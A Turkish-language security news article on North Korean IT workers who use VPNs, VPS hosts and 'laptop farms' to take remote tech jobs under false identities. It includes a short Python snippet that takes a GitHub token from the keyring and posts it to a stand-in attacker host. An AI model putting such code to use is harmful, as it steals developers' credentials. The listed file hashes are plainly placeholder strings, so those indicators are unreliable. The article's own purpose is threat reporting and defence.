10.000’den fazla Kuzey Koreli BT uzmanı, genişleyen gizli uzaktan çalışma ağında, gerçek kökenlerini gizlemek için VPN’leri, sanal özel sunucuları (VPS) ve sözde “dizüstü bilgisayar çiftliklerini” kullanarak küresel teknolojiye ve serbest çalışma pazarlarına sızdı. Devlet destekli siber birimler, yaptırım uygulanan silah programlarından gelir elde etmek ve fintech’ten kritik altyapı tasarımına kadar çeşitli sektörlerde istihbarat toplamak için bu operatörleri kullanıyor.

Pyongyang, en azından 2018’den bu yana, uydurma kimlikler altında yetenekli geliştiricileri yurtdışında görevlendiren geniş bir operasyon düzenledi.

Çin’de, Rusya’da, Güneydoğu Asya’da ve hatta bizzat Kuzey Kore’de işçiler, sıkı bir şekilde kontrol edilen internet ağ geçitleri aracılığıyla serbest çalışan veya tam zamanlı çalışan kılığına giriyor.

Bağlantıları birden fazla VPS sağlayıcısı ve VPN hizmeti aracılığıyla yönlendiren bu BT uzmanları, Upwork, LinkedIn ve GitHub gibi platformlarda coğrafi konum kontrollerinden ve kaynak doğrulama sistemlerinden kaçınır.

Bazı operatörler, bir kimlik işaretlendiğinde veya engellendiğinde hızla yeni kişilikler oluşturmak için “dizüstü bilgisayar çiftliklerinin” tamamını (anonimleştirme araçları ve sahte kimlik bilgileriyle önceden yapılandırılmış uzak makine kümeleri) korur.

Jasper Sleet ve Moonstone Sleet gibi grupları takip eden güvenlik araştırmacıları, 10.000’den fazla KDHC görevlisinin küresel şirketlerde yer aldığını, maaşları sessizce rejime aktardığını veya hassas verileri çalmak, kötü amaçlı yazılım dağıtmak ve gasp kampanyaları başlatmak için içeriden erişimlerinden yararlandığını tahmin ediyor.

Microsoft’un tehdit istihbarat ekibi ve bağımsız analistler, bu operatörlerin, hedef kuruluşlardaki işleri güvence altına almak için genellikle karmaşık sıfır gün saldırılarından ziyade, yapay zeka tarafından oluşturulan vesikalık fotoğraflardan ve çalıntı özgeçmiş şablonlarından yararlanan sosyal mühendisliğe daha fazla güvendiklerini belirtiyor.

Kavram Kanıtı Gösterimleri

Güvenliği ihlal edilen sistemlerin analizi, Kuzey Kore iş istasyonlarındaki ortak araç zincirlerini ortaya çıkarıyor: Python, Node.js, JetBrains IDE’lerinin yanı sıra QQPC Manager, Time.exe ve Protect_2345Explorer gibi olağandışı yürütülebilir dosyalar.





Bir bilgi hırsızlığı günlüğünde ortaya çıkan kavram kanıtı kod parçacığı, basit bir Python betiğinin, sistemin anahtarlığında saklanan GitHub kimlik bilgilerini nasıl ele geçirdiğini özetlemektedir:

pythonimport keyring, requests

def exfiltrate_tokens():

token = keyring.get_password("github.com", "user_token")

if token:

requests.post("https://malicious-server.example/api/collect", data={"token": token})

if __name__ == "__main__":

exfiltrate_tokens()

Bu hafif yaklaşım, geleneksel uç nokta tespitini atlayarak, birkaç kod satırının, depo kimlik bilgilerini saldırgan tarafından kontrol edilen altyapıya nasıl aktarabildiğini gösterir.

Araştırmalardan elde edilen güvenlik ihlali göstergeleri (IoC’ler), bilinen VPN istemci ikili dosyalarını (NetKey.dll, VPNSvc.exe), Hong Kong ve Rusya menşeli VPS sağlayıcı IP aralıklarını ve aşağıdaki gibi bilgi hırsızlığı çeşitleri için dosya karmalarını içerir: a1b2c3d4e5f6g7h8i9j0 Ve 0j9i8h7g6f5e4d3c2b1a.





Bu kampanyalara bağlı e-posta adresleri, genellikle basit, yeniden kullanılan şifrelerle eşleştirilen doğum yılları veya mitolojik referanslar gibi öngörülebilir kalıpları takip ediyor ve bu da büyük ölçekli kimlik bilgisi doldurma saldırılarını özellikle etkili kılıyor.

Casusluk ve Altyapı Riskleri

Kuzey Koreli uzaktan çalışanların büyük bir kısmı yazılım geliştirme ve siber güvenlik rollerine odaklanırken, KELA’nın son vaka çalışması, mimari ve endüstriyel tasarım alanlarında Kuzey Kore bağlantılı çalışanları ortaya çıkardı.

Bir örnekte, LinkedIn ve GitHub’daki takma adlara sahip bir dizüstü bilgisayar çiftliği operatörü, ABD’li inşaat firmaları için yapısal mühendislik teklifleri sundu.

Paylaşılan Google Drive arşivleri, rejimin hassas altyapı projelerine sızma yönündeki daha geniş hedeflerini gösteren binlerce müşteri belgesi, özel plan ve uydurma KYC materyalleri içeriyordu.

Bu hesapların bir alt kümesinden çıkarılan coğrafi konum meta verileri, Rusya’nın Uzak Doğu’sunda, Kuzey Kore sınırına yakın, Kuzey Kore BT emeğinin yoğunlaştığı bilinen bölgelere işaret ediyor.

Operasyonel güvenlik önlemleri arasında dönüşümlü proxy yapılandırmaları, tek kullanımlık sanal telefon numaraları ve kayıt, iletişim ve dahili yönetim için e-posta hesaplarının hassas şekilde bölümlendirilmesi yer alır.

Dünya çapındaki kuruluşlar giderek daha fazla uzaktan ve serbest çalışan yeteneklere güvenirken, bu devlet destekli ağ, acil bir siber güvenlik sorununun altını çiziyor.

Şirketler menşe doğrulama protokollerini geliştirmeli, çok faktörlü kimlik doğrulamayı uygulamalı ve tüm serbest çalışan hesaplarını sıkı kimlik kontrollerine tabi tutmalıdır.

Bunun yapılmaması, yalnızca yaptırımları atlatmakla kalmayıp, aynı zamanda kritik sektörlerde önemli casusluk ve sabotaj tehditleri oluşturan bir gölge işgücünün oluşması riskini de beraberinde getiriyor.

Anında Güncellemeler Almak ve GBH’yi Google’da Tercih Edilen Kaynak Olarak Ayarlamak için bizi Google Haberler, LinkedIn ve X’te takip edin.